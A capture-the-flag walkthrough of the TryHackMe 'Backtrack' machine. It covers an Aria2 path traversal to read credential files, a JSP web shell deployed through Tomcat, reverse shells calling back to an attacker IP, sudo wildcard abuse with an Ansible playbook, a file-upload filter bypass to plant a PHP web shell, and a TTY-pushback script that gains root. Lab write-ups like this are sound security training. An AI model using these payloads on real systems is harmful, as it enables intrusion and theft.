TryHackMe: Backtrack

Backtrack began by exploiting a path traversal vulnerability to read files on the server, which led to the discovery of Tomcat credentials. With these credentials, we used Tomcat to obtain a shell. After that, by exploiting a wildcard in a sudo command with a path traversal payload, we executed a malicious Ansible playbook to switch to another user.
As this user, we were able to find the credentials for an internal web server and exploited an insecure file upload to upload a PHP web shell, which we used to obtain a shell as a different user. While examining the running processes as this user, we noticed that the root user was switching to our current user without allocating a new pseudo-terminal (pty) to execute some commands. Recognizing this, we exploited TTY pushback to gain a shell as the root user.
Initial Enumeration
Nmap Scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
$ nmap -T4 -n -sC -sV -Pn -p- 10.10.61.142
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-11 23:14 UTC
Nmap scan report for 10.10.61.142
Host is up (0.082s latency).
Not shown: 65531 closed tcp ports (reset)
PORT     STATE SERVICE         VERSION
22/tcp   open  ssh             OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 55:41:5a:65:e3:d8:c2:4f:59:a1:68:b6:79:8a:e3:fb (RSA)
|   256 79:8a:12:64:cc:5c:d2:b7:38:dd:4f:07:76:4f:92:e2 (ECDSA)
|_  256 ce:e2:28:01:5f:0f:6a:77:df:1e:0a:79:df:9a:54:47 (ED25519)
6800/tcp open  http            aria2 downloader JSON-RPC
|_http-title: Site doesn't have a title.
8080/tcp open  http            Apache Tomcat 8.5.93
|_http-favicon: Apache Tomcat
|_http-title: Apache Tomcat/8.5.93
8888/tcp open  sun-answerbook?
| fingerprint-strings:
|   GetRequest:
|     HTTP/1.1 200 OK
|     Content-Type: text/html
|     Date: Fri, 11 Oct 2024 23:22:38 GMT
|     Connection: close
...
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
There are four ports open.
- 22 (SSH)
- 6800
- 8080 (HTTP)
- 8888 (HTTP)

Web 8080
Upon visiting http://10.10.61.142:8080/, we encounter an Apache Tomcat/8.5.93 installation. Unfortunately, the Manager Application requires credentials, and the default credentials do not work.
Web 8888
Checking http://10.10.61.142:8888/, we find an Aria2 WebUI installation.

In the Settings -> Server info, we can see the version is 1.35.0.

Shell as tomcat
File Disclosure
Searching for vulnerabilities in Aria2 Version 1.35.0, we discover CVE-2023-39141, a path traversal vulnerability that leads to file disclosure. We can also find a Proof of Concept (PoC) here.
Testing the payload from the PoC, it allows us to read files from the server.
1
2
3
4
5
6
$ curl --path-as-is 'http://10.10.61.142:8888/../../../../../../../../../../../../../../../../../../../../etc/passwd'
root:x:0:0:root:/root:/bin/bash
...
tomcat:x:1002:1002::/opt/tomcat:/bin/false
orville:x:1003:1003::/home/orville:/bin/bash
wilbur:x:1004:1004::/home/wilbur:/bin/bash
Tomcat Credentials
Now that we are able to read files from the server, we can utilize this to access the credentials for Tomcat, as they are stored in an XML file.
Knowing that the home directory for the tomcat user is /opt/tomcat, we can read the credentials at /opt/tomcat/conf/tomcat-users.xml.
1
2
3
4
5
6
7
8
9
10
11
$ curl --path-as-is 'http://10.10.61.142:8888/../../../../../../../../../../../../../../../../../../../../opt/tomcat/conf/tomcat-users.xml'
<?xml version="1.0" encoding="UTF-8"?>
<tomcat-users xmlns="http://tomcat.apache.org/xml"
              xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
              xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
              version="1.0">

  <role rolename="manager-script"/>
  <user username="tomcat" password="[REDACTED]" roles="manager-script"/>

</tomcat-users>
RCE
With the credentials for Tomcat, we can use them to deploy an application as a WAR file, which includes a web shell, allowing us to gain Remote Code Execution (RCE).
First, we create our web shell as index.jsp.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
<FORM METHOD=GET ACTION='index.jsp'>
<INPUT name='cmd' type=text>
<INPUT type=submit value='Run'>
</FORM>
<%@ page import="java.io.*" %>
<%
   String cmd = request.getParameter("cmd");
   String output = "";
   if(cmd != null) {
      String s = null;
      try {
         Process p = Runtime.getRuntime().exec(cmd,null,null);
         BufferedReader sI = new BufferedReader(new
InputStreamReader(p.getInputStream()));
         while((s = sI.readLine()) != null) { output += s+"</br>"; }
      }  catch(IOException e) {   e.printStackTrace();   }
   }
%>
<pre><%=output %></pre>
We package it into a WAR file.
1
2
3
4
5
6
7
8
9
10
11
12
13
$ mkdir webshell

$ cp index.jsp webshell

$ cd webshell

$ jar -cvf ../webshell.war *
added manifest
adding: index.jsp(in = 580) (out= 352)(deflated 39%)

$ cd ..

$ rm -r webshell
Now it is time to deploy our WAR file. Since we don’t have the manager-gui role, we cannot use the Tomcat web interface for this task, but we can use curl.
1
2
$ curl --upload-file webshell.war -u tomcat:[REDACTED] 'http://10.10.61.142:8080/manager/text/deploy?path=/webshell&update=true'
OK - Deployed application at context path [/webshell]
With the application deployed, we can use the web shell to run commands by either visiting http://10.10.61.142:8080/webshell/index.jsp or by using curl again.
1
2
3
4
5
6
7
8
$ curl -s 'http://10.10.61.142:8080/webshell/index.jsp?cmd=id'
<FORM METHOD=GET ACTION='index.jsp'>
<INPUT name='cmd' type=text>
<INPUT type=submit value='Run'>
</FORM>


<pre>uid=1002(tomcat) gid=1002(tomcat) groups=1002(tomcat)</br></pre>
Now we can use this to obtain a shell by first spawning a web server to serve our reverse shell payload.
1
2
3
4
5
$ cat index.html
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.11.72.22",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'

$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Downloading our reverse shell payload.
1
$ curl -s 'http://10.10.61.142:8080/webshell/index.jsp?cmd=curl+10.11.72.22+-o+/tmp/rev.sh'
Running it, we obtain a shell as the tomcat user.
1
$ curl -s 'http://10.10.61.142:8080/webshell/index.jsp?cmd=bash+/tmp/rev.sh'
After stabilizing our shell, we can read the first flag at /opt/tomcat/flag1.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.11.72.22] from (UNKNOWN) [10.10.61.142] 34722
$ python3 -c 'import pty;pty.spawn("/bin/bash");'
python3 -c 'import pty;pty.spawn("/bin/bash");'
tomcat@Backtrack:/$ export TERM=xterm
export TERM=xterm
tomcat@Backtrack:/$ ^Z
zsh: suspended  nc -lvnp 443

$ stty raw -echo; fg
[1]  + continued  nc -lvnp 443

tomcat@Backtrack:/$ id
uid=1002(tomcat) gid=1002(tomcat) groups=1002(tomcat)
tomcat@Backtrack:/$ wc -c /opt/tomcat/flag1.txt
38 /opt/tomcat/flag1.txt
Shell as wilbur
Sudo Privileges
Checking the sudo privileges for the tomcat user, we see that we are able to run the command /usr/bin/ansible-playbook /opt/test_playbooks/*.yml as the wilbur user.
1
2
3
4
5
6
tomcat@Backtrack:/$ sudo -l
Matching Defaults entries for tomcat on Backtrack:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User tomcat may run the following commands on Backtrack:
    (wilbur) NOPASSWD: /usr/bin/ansible-playbook /opt/test_playbooks/*.yml
Due to the wildcard (*) in the command, we can use a directory traversal payload to run any playbook we want.
We can find an example of a playbook that will spawn a shell in GTFObins.
First, we create our playbook.
1
2
tomcat@Backtrack:/$ echo '[{hosts: localhost, tasks: [shell: /bin/sh </dev/tty >/dev/tty 2>/dev/tty]}]' > /dev/shm/shell.yml
tomcat@Backtrack:/$ chmod 777 /dev/shm/shell.yml
Now, by running our playbook with the directory traversal payload, we obtain a shell as the wilbur user.
1
2
3
4
5
6
7
8
9
10
tomcat@Backtrack:/$ sudo -u wilbur /usr/bin/ansible-playbook /opt/test_playbooks/../../dev/shm/shell.yml
...
PLAY [localhost] **************************************************************************************************************

TASK [Gathering Facts] ********************************************************************************************************
ok: [localhost]

TASK [shell] ******************************************************************************************************************
$ id
uid=1004(wilbur) gid=1004(wilbur) groups=1004(wilbur)
Additionally, by reading /home/wilbur/.just_in_case.txt, we can find the credentials for the user.
1
2
3
4
$ cat /home/wilbur/.just_in_case.txt
in case i forget :

wilbur:[REDACTED]
Shell as orville
Internal Web Application
By reading the /home/wilbur/from_orville.txt file, we find a note from the orville user mentioning an internal web application, along with the credentials for the aforementioned application.
1
2
3
4
5
6
$ cat /home/wilbur/from_orville.txt
Hey Wilbur, it's Orville. I just finished developing the image gallery web app I told you about last week, and it works just fine. However, I'd like you to test it yourself to see if everything works and secure.
I've started the app locally so you can access it from here. I've disabled registrations for now because it's still in the testing phase. Here are the credentials you can use to log in:

email : orville@backtrack.thm
password : [REDACTED]
Checking the listening ports on the machine, we can see the mentioned application running on 127.0.0.1:80.
1
2
3
4
5
$ ss -tlpn
State         Recv-Q        Send-Q                    Local Address:Port                Peer Address:Port       Process
...
LISTEN        0             511                           127.0.0.1:80                       0.0.0.0:*
...
Since we already have the credentials for the wilbur user, we can simply use SSH to forward the port.
1
$ ssh wilbur@10.10.61.142 -L 5555:127.0.0.1:80
Now, by visiting http://127.0.0.1:5555/, we can access the internal web application.

Insecure File Upload
After using the /login.php endpoint to log in with the credentials we discovered in the note, we see a form for uploading images.

Unsurprisingly, we can upload images and view them in the /uploads directory.

Since it is a PHP application, we can attempt to upload a PHP web shell to gain Remote Code Execution (RCE). However, when trying that, we receive the message: Only JPG, JPEG, PNG, and GIF files are allowed.

By using a double extension in our file name, we can bypass the filter and successfully upload a file with a php extension.

However, visiting /uploads/rev.png.php shows that our PHP code does not execute.

Reading the /etc/apache2/apache2.conf, we can see why.
1
2
3
4
5
6
7
wilbur@Backtrack:~$ cat /etc/apache2/apache2.conf
...
<Directory /var/www/html/uploads>
        php_flag engine off
        AddType application/octet-stream php php3 php4 php5 phtml phps phar phpt
</Directory>
...
If we want our web shell to be executed, we need to escape the /uploads directory.
After attempting various directory traversal payloads in the file name while uploading, we succeeded with %25%32%65%25%32%65%25%32%66 (which is ../ double URL encoded).

Now, we can access our web shell at /rev.png.php and run commands.

By running a reverse shell payload, we obtain a shell as the orville user and can read the second flag at /home/orville/flag2.txt.
1
$ curl -s --get 'http://127.0.0.1:5555/rev.png.php' --data-urlencode 'cmd=rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.11.72.22 443 >/tmp/f'
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.11.72.22] from (UNKNOWN) [10.10.61.142] 60396
sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash");'
orville@Backtrack:/var/www/html$ export TERM=xterm
export TERM=xterm
orville@Backtrack:/var/www/html$ ^Z
zsh: suspended  nc -lvnp 443

$ stty raw -echo; fg
[1]  + continued  nc -lvnp 443

orville@Backtrack:/var/www/html$ id
uid=1003(orville) gid=1003(orville) groups=1003(orville)
orville@Backtrack:/var/www/html$ wc -c /home/orville/flag2.txt
38 /home/orville/flag2.txt
Shell as root
TTY Pushback
First, we can drop an SSH key to obtain a better shell.
1
2
3
$ ssh-keygen -f id_ed25519 -t ed25519
$ cat id_ed25519.pub
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAID7XfXJ7C8oHVhgXfgJi/jhMiLhZbXOi5ZMdZGmzg4sY kali@kali
1
2
orville@Backtrack:/home/orville$ mkdir .ssh
orville@Backtrack:/home/orville$ echo 'ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAID7XfXJ7C8oHVhgXfgJi/jhMiLhZbXOi5ZMdZGmzg4sY kali@kali' > .ssh/authorized_keys
1
$ ssh -i id_ed25519 orville@10.10.61.142
Now, we use pspy to check the running processes.
1
2
3
4
orville@Backtrack:~$ wget 10.11.72.22/pspy64
...
orville@Backtrack:~$ chmod +x pspy64
orville@Backtrack:~$ ./pspy64
We notice something interesting: the root user SSHs into the machine, switches to the orville user, and runs the zip command below.
1
2
3
4
5
6
7
2024/10/12 01:57:04 CMD: UID=0     PID=23320  | sshd: root@pts/0
2024/10/12 01:57:04 CMD: UID=0     PID=23321  | -bash
...
2024/10/12 01:57:04 CMD: UID=1003  PID=23332  | su - orville
2024/10/12 01:57:05 CMD: UID=1003  PID=23333  | -bash
...
2024/10/12 01:57:07 CMD: UID=1003  PID=23342  | zip -q -r /home/orville/web_snapshot.zip /var/www/html/css /var/www/html/dashboard.php /var/www/html/includes /var/www/html/index.php /var/www/html/login.php /var/www/html/logout.php /var/www/html/navbar.php /var/www/html/register.php /var/www/html/rev.png.php /var/www/html/uploads
The issue here is that while running the su command, the root user does not use the -P flag, meaning no new PTY is allocated.
This situation is vulnerable to TTY Pushback. Essentially, we can stop the shell running as the orville user by sending a SIGSTOP signal to it, allowing focus to shift to the root shell. After that, we can use the TIOCSTI operation with the ioctl to send inputs to the root shell. You can read more about the vulnerability here.
First, we will create a Python script that does this and runs the chmod +s /bin/bash command on the root shell at /dev/shm/inj.py.
1
2
3
4
5
6
7
8
9
10
11
#!/usr/bin/env python3
import fcntl
import termios
import os
import sys
import signal

os.kill(os.getppid(), signal.SIGSTOP)

for char in 'chmod +s /bin/bash\n':
    fcntl.ioctl(0, termios.TIOCSTI, char)
Now, we will modify the .bashrc file so that when the root user switches to orville, our script will run automatically.
1
orville@Backtrack:~$ echo 'python3 /dev/shm/inj.py' >> .bashrc
After some time, we can see that our payload has been executed.
1
2
orville@Backtrack:~$ ls -la /bin/bash
-rwsr-sr-x 1 root root 1183448 Apr 18  2022 /bin/bash
Now, we can use /bin/bash to obtain a shell as the root user and read the third flag at /root/flag3.txt.
1
2
3
4
5
orville@Backtrack:~$ /bin/bash -p
bash-5.0# id
uid=1003(orville) gid=1003(orville) euid=0(root) egid=0(root) groups=0(root),1003(orville)
bash-5.0# wc -c /root/flag3.txt
1360 /root/flag3.txt
Lastly, if you’re curious, this is how it looks from the root user’s perspective.
1
2
3
4
5
root@Backtrack:~# su - orville

[1]+  Stopped                 su - orville
root@Backtrack:~# chmod +s /bin/bash
root@Backtrack:~#